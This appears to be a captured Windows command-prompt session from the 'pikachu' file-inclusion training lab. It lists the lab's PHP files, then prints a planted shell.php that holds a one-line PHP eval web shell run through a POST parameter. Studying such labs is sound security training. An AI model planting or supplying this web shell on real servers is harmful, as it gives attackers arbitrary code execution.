 C:\Windows\System32\cmd.exe
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude>dir
驱动器 D 中的卷是 Data
卷的序列号是 2A39-6E60
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude 的目录
2022/01/03  19:41    <DIR>          .
2022/01/01  21:59    <DIR>          ..
2022/01/01  21:59             3,991 fileinclude.php
2022/01/01  21:59             2,955 fi_local.php
2022/01/01  21:59             3,563 fi_remote.php
2022/01/01  21:59    <DIR>          include
2022/01/03  16:20                31 shell.php
4 个文件         10,540 字节
3 个目录 176,191,832,064 可用字节
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude>cd tmp
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude\tmp>dir
驱动器 D 中的卷是 Data
卷的序列号是 2A39-6E60
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude\tmp 的目录
2022/01/03  19:41    <DIR>          ..
2022/01/03  20:08                34 shell.php
1 个文件             34 字节
1 个目录 176,191,832,064 可用字节
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude\tmp>type shell.php
<?php @eval($_POST["shell"]);?>
D:\phpStudy\PHPTutorial\WWW\pikachu\vul\fileinclude\tmp>s